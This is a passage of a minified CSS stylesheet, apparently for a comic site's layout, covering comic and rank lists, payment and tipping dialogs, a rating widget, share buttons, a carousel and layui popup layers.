.acgn-desc{font-size:12px;color:#999999}.acgn-comic-list.acgn-horizontal{height:0;padding-bottom:20.1680672269%;overflow:hidden}.acgn-comic-list.acgn-horizontal>.acgn-item{float:left;width:11.3445378151%;margin-right:2.1008403361%;margin-bottom:10px}.acgn-comic-list.acgn-horizontal>.acgn-item:last-child{margin-right:0!important}.acgn-comic-list.acgn-horizontal>.acgn-item.last,.acgn-comic-list.acgn-horizontal>.acgn-item.last-child{margin-right:0!important}.acgn-comic-list .acgn-group-info{width:100%;height:30px;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.00)),color-stop(.5,rgba(0,0,0,0.00)));background-image:-webkit-linear-gradient(rgba(0,0,0,0.00),rgba(0,0,0,0.00) .5);background-image:-moz- oldlinear-gradient(rgba(0,0,0,0.00),rgba(0,0,0,0.00) .5);background-image:-o-linear-gradient(rgba(0,0,0,0.00),rgba(0,0,0,0.00) .5);background-image:linear-gradient(rgba(0,0,0,0.00),rgba(0,0,0,0.00) .5);padding:0}.acgn-comic-list .acgn-group-info .acgn-chapter,.acgn-comic-list .acgn-group-info .acgn-title{height:30px;line-height:30px;color:#ffffff}.acgn-comic-list .acgn-group-info .acgn-title{padding-left:10px;margin:0;float:left;font-size:14px}.acgn-comic-list .acgn-group-info .acgn-chapter{padding-right:10px;float:right;font-size:12px}.acgn-rank-first,.acgn-rank-nor,.acgn-rank-second,.acgn-rank-third{float:left;width:20px;height:20px;margin:5px 4px 5px 0;line-height:20px;font-family:Microsoft Yahei,SimSun,Tahoma,arial,SimHei,sans-serif;font-size:12px;text-align:center;color:#ffffff;font-style:normal;background:#dcdcdc;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.acgn-rank-first{background-color:#86d}.acgn-rank-second{background-color:#ff7647}.acgn-rank-third{background-color:#FFFF00}.acgn-rank-list .acgn-item{padding:5px 0;border-bottom:1px dotted #dcdcdc;font-size:12px}.acgn-rank-list .acgn-item .acgn-attr,.acgn-rank-list .acgn-item .acgn-chapter{height:25px;line-height:20px;color:#666666}.acgn-rank-list .acgn-item .acgn-attr-label,.acgn-rank-list .acgn-item .acgn-chapter-label{color:#999999;margin-right:5px}.acgn-rank-list .acgn-item strong{margin:0 4px;color:#e8aadb}.acgn-rank-list .acgn-item .acgn-title{font-weight:400;height:30px;line-height:30px;overflow:hidden}.acgn-rank-list .acgn-item .acgn-title .acgn-chapter{font-size:12px;margin-left:4px;color:#dcdcdc;font-weight:400}.acgn-rank-list .acgn-item-hd{height:30px}.acgn-rank-list .acgn-item-hd .acgn-reward-num{float:right;line-height:30px;margin-left:10px;color:#999999}.acgn-rank-list .acgn-item-bd{display:none;position:relative;height:100px}.acgn-rank-list .acgn-item-bd .acgn-thumbnail{float:left;width:75px;height:100px;margin-right:10px}.acgn-rank-list .acgn-item-bd .acgn-thumbnail img{width:100%;height:100%}.acgn-rank-list .acgn-item-bd .acgn-title{height:40px;line-height:40px;margin-bottom:10px;margin-right:64px;font-size:18px}.acgn-rank-list .acgn-item-bd .acgn-reward-num{line-height:20px;color:#999999}.acgn-rank-list .acgn-item-bd .acgn-reward-num strong{color:#86d}.acgn-rank-list .acgn-item-bd .acgn-rank-num{position:absolute;right:0;top:50%;width:64px;height:64px;line-height:64px;margin-top:-32px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:18px;text-align:center;background-color:#86d;color:#ffffff}.acgn-rank-list .acgn-item.acgn-active .acgn-item-hd,.acgn-rank-list .acgn-item:hover .acgn-item-hd{display:none}.acgn-rank-list .acgn-item.acgn-active .acgn-item-bd,.acgn-rank-list .acgn-item:hover .acgn-item-bd{display:block}.acgn-rank-list [class^=ift-]{color:#dcdcdc}.acgn-col2>.acgn-item{float:left;width:48%;margin-right:4%}.acgn-col2>.acgn-item:nth-child(2n){margin-right:0}.acgn-col2>.acgn-item.nth-2n{margin-right:0;zoom:1}.acgn-col3>.acgn-item{display:inline;float:left;width:31%;margin:0 3.5% 3.5% 0;overflow:hidden;font-size:14px}.acgn-col3>.acgn-item:nth-child(3n){margin-right:0}.acgn-col3>.acgn-item.nth-3n{margin-right:0;zoom:1}.acgn-col4>.acgn-item{display:inline;float:left;width:23.875%;margin:0 1.5% 16px 0;font-size:14px}.acgn-col4>.acgn-item:nth-child(4n){margin-right:0}.acgn-col4>.acgn-item.nth-4n{margin-right:0;zoom:1}.acgn-col5>.acgn-item{float:left;width:17.4193548387%;margin-right:3.2258064516%;margin-bottom:3.0967741935%}.acgn-col5>.acgn-item:nth-child(5n){margin-right:0}.acgn-col5>.acgn-item.nth-5n{margin-right:0;zoom:1}.acgn-col6>.acgn-item{float:left;width:14.5%;margin-right:2.6%;margin-bottom:2.6%}.acgn-col6>.acgn-item:nth-child(6n){margin-right:0}.acgn-col6>.acgn-item.nth-6n{margin-right:0;zoom:1}.acgn-col7>.acgn-item{float:left;width:12.1%;margin-right:2.55%;margin-bottom:2.55%}.acgn-col7>.acgn-item:nth-child(7n){margin-right:0}.acgn-col7>.acgn-item.nth-7n{margin-right:0;zoom:1}.acgn-col8>.acgn-item{float:left;width:10.75%;margin-right:2%;margin-bottom:2%}.acgn-col8>.acgn-item:nth-child(8n){margin-right:0}.acgn-col8>.acgn-item.nth-8n{margin-right:0;zoom:1}.adapt-ratio-1x1,.adapt-ratio-1x2,.adapt-ratio-1x3,.adapt-ratio-1x4,.adapt-ratio-2x1,.adapt-ratio-2x3,.adapt-ratio-3x1,.adapt-ratio-3x2,.adapt-ratio-3x4,.adapt-ratio-3x8,.adapt-ratio-4x1,.adapt-ratio-4x3,.adapt-ratio-5x3,.adapt-ratio-9x4{height:0}.pay-panel{z-index:140;height:auto}.pay-panel,.pay-panel .pay-panel-main{position:relative}.pay-panel .pay-panel-main .pay-panel-inner{position:relative;height:auto;padding:12px;border:1px solid #dcdcdc;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;background-color:#ffffff}.pay-panel .close{position:absolute;z-index:142;right:12px;top:12px;display:block;height:20px;width:20px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-size:12px;line-height:20px;text-align:center;color:#86d;background-color:#f5f5f5;cursor:pointer}.pay-panel .close:hover{color:#ffffff;background-color:#86d}.pay-panel .title{height:30px;font-size:18px;color:#333333;font-weight:400}.pay-panel .assets,.pay-panel .title{line-height:36px;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .assets{position:relative;height:36px;font-size:14px;color:#999999}.pay-panel .assets .refill{position:absolute;right:0;top:0;display:inline-block;height:36px;width:auto;padding:0 3px;font-size:12px;line-height:36px;color:#86d;cursor:pointer}.pay-panel .assets .imp{color:#86d}.pay-panel .space{height:12px}.pay-panel .info{height:32px;line-height:32px;font-size:16px}.pay-panel .info,.pay-panel .payment{color:#333333;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .payment{height:28px;padding-top:18px;font-size:18px;line-height:28px}.pay-panel .payment .imp{font-size:20px;color:#86d}.pay-panel .hint{height:22px;margin-bottom:44px;font-size:12px;line-height:22px;color:#dcdcdc;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .btn{position:relative;display:block;height:32px;width:200px;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;margin:0 auto;font-size:14px;line-height:32px;text-align:center;color:#ffffff;background-color:#86d;cursor:pointer}.pay-panel .btn:hover{opacity:.75}.pay-panel .autobuy{height:32px;line-height:32px;text-align:center;cursor:pointer}.pay-panel .autobuy .text{font-size:12px;color:#86d}.pay-panel .autobuy .ift-check{vertical-align:middle;color:#dcdcdc}.pay-panel .autobuy.active .ift-check{color:#86d}.pay-panel .user{position:relative;height:56px;padding:4px 24px 4px 70px;border-bottom:1px solid #f5f5f5}.pay-panel .user .face{position:absolute;left:14px;top:4px;height:46px;width:46px;border:1px solid #dcdcdc;-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px;overflow:hidden}.pay-panel .user .name{height:24px;padding-top:2px;font-size:14px;line-height:24px;font-weight:400;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .user .name .imp{color:#86d}.pay-panel .user .desc{height:20px;font-size:12px;line-height:20px;color:#999999;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .user .desc .imp{color:#86d}.pay-panel .order{padding:6px 3px;margin-bottom:12px}.pay-panel .order .title{height:24px;padding-left:8px;font-size:14px;color:#333333;line-height:24px;text-align:left;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .order .list{height:auto}.pay-panel .order .list .item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;height:72px;width:50%;padding:8px}.pay-panel .order .list .item .board{display:block;height:40px;padding:8px;text-align:center;border:1px solid #f5f5f5;cursor:pointer}.pay-panel .order .list .item .board.active,.pay-panel .order .list .item .board:hover{border-color:#86d}.pay-panel .order .list .item .num{height:24px;font-size:16px;color:#666666;line-height:24px}.pay-panel .order .list .item .desc,.pay-panel .order .list .item .num{white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .order .list .item .desc{height:16px;font-size:12px;color:#999999;line-height:16px}.pay-panel .method{position:relative;height:auto;min-height:48px;padding-left:84px}.pay-panel .method .name{position:absolute;left:14px;top:0;height:48px;width:70px;font-size:14px;line-height:48px;text-align:left;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .method .list{position:relative;height:auto}.pay-panel .method .list .item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;height:32px;width:50%;padding:8px}.pay-panel .method .list .item.active .board,.pay-panel .method .list .item:hover .board{border-color:#86d}.pay-panel .method .list .item.active .text,.pay-panel .method .list .item:hover .text{color:#86d}.pay-panel .method .list .item .board{display:block;height:32px;border:1px solid #f5f5f5;font-size:0;line-height:32px;text-align:center;cursor:pointer}.pay-panel .method .list .item .board .icon{display:inline-block;height:24px;width:24px;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;margin-right:3px;font-size:16px;vertical-align:middle;overflow:hidden}.pay-panel .method .list .item .board .icon img{display:block;height:24px;width:auto}.pay-panel .method .list .item .board .text{display:inline-block;font-size:12px;color:#666666;vertical-align:middle}.pay-panel .ft{height:122px}.pay-panel .ft .ft-inner{position:absolute;left:4px;right:4px;bottom:0;height:122px}.pay-panel .ft .count{height:48px;margin-bottom:16px;font-size:18px;font-weight:400;line-height:48px;text-align:center;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .ft .count .imp{color:#86d}.pay-order{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;padding:20px 0;font-size:12px;background-color:#ffffff}.pay-order>.acgn-hd{padding:20px;height:auto;font-size:14px;color:#666666;line-height:1.5}.pay-order>.acgn-bd{padding:20px}.pay-order>.acgn-ft{padding:0 20px}.pay-order .rqCode{margin:0 auto 20px;text-align:center}.pay-order .rqCode .thumb{display:inline-block;width:117px;height:117px;padding:10px;border:1px solid #dcdcdc}.pay-order .rqCode .thumb img{width:100%}.pay-order .rqCode .info{color:#999999;line-height:1.5}.pay-order .pay-total-num{text-align:center;margin-top:10px}.pay-order .pay-total-num strong{font-size:24px;color:#86d}.swiper-container{margin:0 auto;position:relative;overflow:hidden;direction:ltr;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform,left,top;-webkit-transition-duration:0s;-webkit-transform:translateZ(0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform,left,top;-moz-transition-duration:0s;-moz-transform:translateZ(0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform,left,top;-o-transition-duration:0s;-o-transform:translateZ(0);-o-transition-timing-function:ease;-o-transform:translate(0);-ms-transition-property:-ms-transform,left,top;-ms-transition-duration:0s;-ms-transform:translateZ(0);-ms-transition-timing-function:ease;-webkit-transition-property:left,top,-webkit-transform;transition-property:left,top,-webkit-transform;-o-transition-property:left,top,-o-transform;-moz-transition-property:transform,left,top,-moz-transform;transition-property:transform,left,top;transition-property:transform,left,top,-webkit-transform,-moz-transform,-o-transform;transition-duration:0s;transform:translateZ(0);transition-timing-function:ease;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{float:left;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-wp8-horizontal{-ms-touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x}input:focus{outline:none}.acgn-appreciate{width:372px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.acgn-appreciate>.acgn-hd{line-height:16px;width:100%;height:40px;padding:10px 16px;background-color:#f5f5f5}.acgn-appreciate>.acgn-hd>.title{font-size:14px;float:left}.acgn-appreciate>.acgn-hd>.close{width:20px;color:#dcdcdc;height:20px;float:right;cursor:pointer}.acgn-appreciate>.acgn-hd>.close>img{width:100%}.acgn-appreciate>.acgn-bd{padding:8px;background-color:#ffffff;font-size:14px}.acgn-appreciate>.acgn-bd .acgn-num{color:#86d}.acgn-appreciate>.acgn-bd>.acgn-content{overflow:hidden;margin-top:12px}.acgn-appreciate>.acgn-bd>.acgn-content>.acgn-subtitle{padding-left:8px}.acgn-appreciate>.acgn-bd>.acgn-content>.item{width:94px;height:94px;margin:10px;text-align:center;float:left;margin-bottom:27px;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.acgn-appreciate>.acgn-bd>.acgn-content>.item:before{content:"";display:block;width:64px;height:64px;background:url(../image/icon_recharge_zs.png) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain;position:relative;margin:0 auto}.acgn-appreciate>.acgn-bd>.acgn-content>.item>.item-num{position:relative;top:8px}.acgn-appreciate>.acgn-bd>.acgn-content>.active{border:1px solid #86d;position:relative}.acgn-appreciate>.acgn-bd>.acgn-content>.active:after{content:"";display:block;width:20px;height:20px;background:url(../image/icon-modal-1-selected.png) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain;position:absolute;right:-10px;top:-10px}.acgn-appreciate>.acgn-bd>.acgn-footer{width:100%;text-align:center}.acgn-appreciate>.acgn-bd>.acgn-footer .acgn-btn-reduce{width:14px;height:14px;background:url(../image/icon-reduce.png) no-repeat;display:inline-block;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-appreciate>.acgn-bd>.acgn-footer .acgn-btn-plus{width:14px;height:14px;background:url(../image/icon-plus.png) no-repeat;display:inline-block;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-appreciate>.acgn-bd>.acgn-footer .acgn-text{width:146px;height:32px;text-align:center;line-height:32px;padding:10px;-webkit-border-radius:32px;-moz-border-radius:32px;border-radius:32px;border:1px solid #dcdcdc;margin:0 12px}.acgn-appreciate>.acgn-bd>.acgn-footer .acgn-btn-sub{width:260px;height:40px;background-color:#86d;font-size:16px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;margin-top:16px;margin-bottom:24px;cursor:pointer;color:#ffffff;line-height:40px;display:inline-block}.acgn-appreciate>.acgn-bd>.acgn-footer .acgn-btn-sub:hover{color:#ffffff}.acgn-feather{width:372px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.acgn-feather>.acgn-hd{line-height:16px;width:100%;height:40px;padding:10px 16px;background-color:#f5f5f5}.acgn-feather>.acgn-hd>.title{font-size:14px;float:left}.acgn-feather>.acgn-hd>.close{width:20px;color:#dcdcdc;height:20px;float:right;cursor:pointer}.acgn-feather>.acgn-hd>.close>img{width:100%}.acgn-feather>.acgn-bd{padding:8px;background-color:#ffffff;font-size:14px}.acgn-feather>.acgn-bd .acgn-num{color:#86d}.acgn-feather>.acgn-bd>.acgn-content{overflow:hidden;margin-top:12px}.acgn-feather>.acgn-bd>.acgn-content>.acgn-subtitle{padding-left:8px}.acgn-feather>.acgn-bd>.acgn-content>.item{width:94px;height:94px;margin:10px 10px 27px;text-align:center;display:inline-block;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.acgn-feather>.acgn-bd>.acgn-content>.item:before{content:"";display:block;width:64px;height:64px;background:url(../image/icon-feather.png) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain;position:relative;margin:0 auto}.acgn-feather>.acgn-bd>.acgn-content>.item>.item-num{position:relative;top:8px}.acgn-feather>.acgn-bd>.acgn-content>.active{border:1px solid #86d;position:relative;margin:9px 10px 26px}.acgn-feather>.acgn-bd>.acgn-content>.active:after{content:"";display:block;width:20px;height:20px;background:url(../image/icon-modal-1-selected.png) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain;position:absolute;right:-10px;top:-10px}.acgn-feather>.acgn-bd>.acgn-footer{width:100%;text-align:center}.acgn-feather>.acgn-bd>.acgn-footer .acgn-btn-reduce{width:14px;height:14px;background:url(../image/icon-reduce.png) no-repeat;display:inline-block;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-feather>.acgn-bd>.acgn-footer .acgn-btn-plus{width:14px;height:14px;background:url(../image/icon-plus.png) no-repeat;display:inline-block;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-feather>.acgn-bd>.acgn-footer .acgn-text{width:146px;height:32px;text-align:center;line-height:32px;padding:10px;-webkit-border-radius:32px;-moz-border-radius:32px;border-radius:32px;border:1px solid #dcdcdc;margin:0 12px}.acgn-feather>.acgn-bd>.acgn-footer .acgn-btn-sub{width:260px;height:40px;background-color:#86d;font-size:16px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;margin-top:16px;margin-bottom:24px;cursor:pointer;color:#ffffff;line-height:40px;display:inline-block}.acgn-feather>.acgn-bd>.acgn-footer .acgn-btn-sub:hover{color:#ffffff}.acgn-month-ticket{width:372px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.acgn-month-ticket>.acgn-hd{line-height:16px;width:100%;height:40px;padding:10px 16px;background-color:#f5f5f5}.acgn-month-ticket>.acgn-hd>.title{font-size:14px;float:left}.acgn-month-ticket>.acgn-hd>.close{width:20px;color:#dcdcdc;height:20px;float:right;cursor:pointer}.acgn-month-ticket>.acgn-hd>.close>img{width:100%}.acgn-month-ticket>.acgn-bd{padding:8px;background-color:#ffffff;font-size:14px}.acgn-month-ticket>.acgn-bd .acgn-num{color:#86d}.acgn-month-ticket>.acgn-bd>.acgn-content{overflow:hidden;margin-top:12px}.acgn-month-ticket>.acgn-bd>.acgn-content>.acgn-subtitle{padding-left:8px}.acgn-month-ticket>.acgn-bd>.acgn-content>.item{width:94px;height:94px;margin:10px 10px 27px;text-align:center;display:inline-block;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.acgn-month-ticket>.acgn-bd>.acgn-content>.item:before{content:"";display:block;width:64px;height:64px;background:url(../image/icon-month-ticket.png) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain;position:relative;margin:0 auto}.acgn-month-ticket>.acgn-bd>.acgn-content>.item>.item-num{position:relative;top:8px}.acgn-month-ticket>.acgn-bd>.acgn-content>.active{border:1px solid #86d;position:relative;margin:9px 10px 26px}.acgn-month-ticket>.acgn-bd>.acgn-content>.active:after{content:"";display:block;width:20px;height:20px;background:url(../image/icon-modal-1-selected.png) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain;position:absolute;right:-10px;top:-10px}.acgn-month-ticket>.acgn-bd>.acgn-footer{width:100%;text-align:center}.acgn-month-ticket>.acgn-bd>.acgn-footer .acgn-btn-reduce{width:14px;height:14px;background:url(../image/icon-reduce.png) no-repeat;display:inline-block;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-month-ticket>.acgn-bd>.acgn-footer .acgn-btn-plus{width:14px;height:14px;background:url(../image/icon-plus.png) no-repeat;display:inline-block;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-month-ticket>.acgn-bd>.acgn-footer .acgn-text{width:146px;height:32px;text-align:center;line-height:32px;padding:10px;-webkit-border-radius:32px;-moz-border-radius:32px;border-radius:32px;border:1px solid #dcdcdc;margin:0 12px}.acgn-month-ticket>.acgn-bd>.acgn-footer .acgn-btn-sub{width:260px;height:40px;background-color:#86d;font-size:16px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;margin-top:16px;margin-bottom:24px;cursor:pointer;color:#ffffff;line-height:40px;display:inline-block}.acgn-month-ticket>.acgn-bd>.acgn-footer .acgn-btn-sub:hover{color:#ffffff}.acgn-present{max-height:549px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.acgn-present>.acgn-hd{line-height:16px;width:100%;height:40px;padding:10px 16px;background-color:#f5f5f5}.acgn-present>.acgn-hd>.title{font-size:14px;float:left}.acgn-present>.acgn-hd>.close{width:20px;color:#dcdcdc;height:20px;float:right;cursor:pointer}.acgn-present>.acgn-hd>.close>img{width:100%}.acgn-present>.acgn-bd{padding:8px;background-color:#ffffff;font-size:14px}.acgn-present>.acgn-bd .acgn-num{color:#86d}.acgn-present>.acgn-bd>.acgn-content{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:370px;max-height:270px;overflow:auto;margin-top:12px}.acgn-present>.acgn-bd>.acgn-content>.acgn-subtitle{padding-left:8px}.acgn-present>.acgn-bd>.acgn-content>.item{width:90px;height:116px;margin:10px 10px 14px;float:left;text-align:center;cursor:pointer;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-top:10px}.acgn-present>.acgn-bd>.acgn-content>.item .xxmm{width:55px;height:57.3px}.acgn-present>.acgn-bd>.acgn-content>.item .name{clear:both;font-size:14px;height:20px}.acgn-present>.acgn-bd>.acgn-content>.item .coin:before{content:"";display:inline-block;width:15px;height:15px;background:url(../image/present/icon.png) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-present>.acgn-bd>.acgn-content>.item .num{width:20px;height:20px;background-color:#86d;color:#ffffff;text-align:center;line-height:20px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;position:absolute;right:-10px;top:-10px}.acgn-present>.acgn-bd>.acgn-content>.active{border:1px solid #86d;margin:9px 10px 15px}.acgn-present>.acgn-bd>.acgn-footer{padding-top:10px;width:100%;text-align:center}.acgn-present>.acgn-bd>.acgn-footer .acgn-btn-reduce{width:14px;height:14px;background:url(../image/icon-reduce.png) no-repeat;display:inline-block;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-present>.acgn-bd>.acgn-footer .acgn-btn-plus{width:14px;height:14px;background:url(../image/icon-plus.png) no-repeat;display:inline-block;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-present>.acgn-bd>.acgn-footer .acgn-text{width:146px;height:32px;text-align:center;line-height:32px;padding:10px;-webkit-border-radius:32px;-moz-border-radius:32px;border-radius:32px;border:1px solid #dcdcdc;margin:0 12px}.acgn-present>.acgn-bd>.acgn-footer .acgn-btn-sub{width:260px;height:40px;background-color:#86d;font-size:16px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;margin-top:16px;margin-bottom:24px;cursor:pointer;color:#ffffff;line-height:40px;display:inline-block}.acgn-present>.acgn-bd>.acgn-footer .acgn-btn-sub:hover{color:#ffffff}.acgn-mark{width:372px;height:330px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.acgn-mark>.acgn-bd{padding:8px;background-color:#ffffff;font-size:14px}.acgn-mark>.acgn-bd .acgn-num num{color:#86d}.acgn-mark>.acgn-bd>.acgn-content{overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:360px;height:230px;margin-top:12px}.acgn-mark>.acgn-bd>.acgn-content>.acgn-subtitle{padding-left:8px}.acgn-mark>.acgn-bd>.acgn-content .mark-row{height:20px;margin-top:19px;vertical-align:middle}.acgn-mark>.acgn-bd>.acgn-content .process-row{display:inline-block;width:300px;height:14px;margin-left:16px}.acgn-mark>.acgn-bd>.acgn-content .process{display:inline-block;width:200px;height:14px;background-color:#86d;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.acgn-mark>.acgn-bd>.acgn-content .process-num{margin-left:16px}.acgn-mark>.acgn-bd>.acgn-footer{width:100%;margin-bottom:20px}.acgn-mark>.acgn-bd>.acgn-footer .title{position:relative;top:4px}.acgn-mark>.acgn-bd>.acgn-footer .score{position:relative;top:4px;color:#86d}.acgn-mark>.acgn-bd>.acgn-footer .mark-star{display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:30px;line-height:30px;margin-left:10px}.acgn-mark>.acgn-bd>.acgn-footer .mark-star.star-row{display:inline-block}.acgn-mark>.acgn-bd>.acgn-footer .mark-star.star-row .star{display:inline-block;height:30px;width:30px;cursor:pointer;margin-right:6px;vertical-align:middle;background-repeat:no-repeat;background-position:50%;-moz-background-size:28px auto;-o-background-size:28px auto;background-size:28px auto;background-image:url(../image/round-star-hollow.png)}.acgn-mark>.acgn-bd>.acgn-footer .mark-star.star-row .star.solid{background-image:url(../image/round-star-solid.png)}.acgn-mark>.acgn-bd>.acgn-footer .mark-star.star-row .star.half{background-image:url(../image/round-star-half.png)}.acgn-share{width:400px;font-size:0}.acgn-share .item{padding:24px 0 21px;font-size:14px;width:20%;cursor:pointer}.acgn-share .item,.acgn-share .item i{display:inline-block;text-align:center}.acgn-share .item i{width:40px;height:40px;line-height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;color:#fff;font-size:24px}.acgn-share .item p{padding-top:8px;font-size:14px;color:#666666}.acgn-share .item:hover p{color:#86d}.acgn-share .item .acgn-share-ift-qq{background-color:#00b0fd}.acgn-share .item .acgn-share-ift-wechat{background-color:#09b70e}.acgn-share .item .acgn-share-ift-sina{background-color:#fa7f40}.acgn-share .item .acgn-share-ift-qzone{background-color:#fece00}.acgn-share .item .acgn-share-ift-copy{background-color:#8cda09}* html{background-attachment:fixed}html #layuicss-skinlayercss{display:none;position:absolute;width:1989px}.layui-layer,.layui-layer-shade{position:fixed;_position:absolute;pointer-events:auto}.layui-layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.layui-layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#ffffff;-webkit-background-clip:content;-webkit-box-shadow:1px 1px 50px rgba(0,0,0,.3);-moz-box-shadow:1px 1px 50px rgba(0,0,0,.3);box-shadow:1px 1px 50px rgba(0,0,0,.3)}.layui-layer-close{position:absolute}.layui-layer-content{position:relative}.layui-layer-load{background:url(../image/loading-1.gif) #f5f5f5 50% no-repeat}.layui-layer-ico{background:url(../image/layer.png) no-repeat}.layui-layer-btn a,.layui-layer-dialog .layui-layer-ico,.layui-layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#ffffff;z-index:2147483647}.layui-layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layui-layer{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;-moz-animation-duration:.3s;-o-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-moz-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);-moz-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}@-o-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);-moz-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.layer-anim{-webkit-animation-name:bounceIn;-moz-animation-name:bounceIn;-o-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) 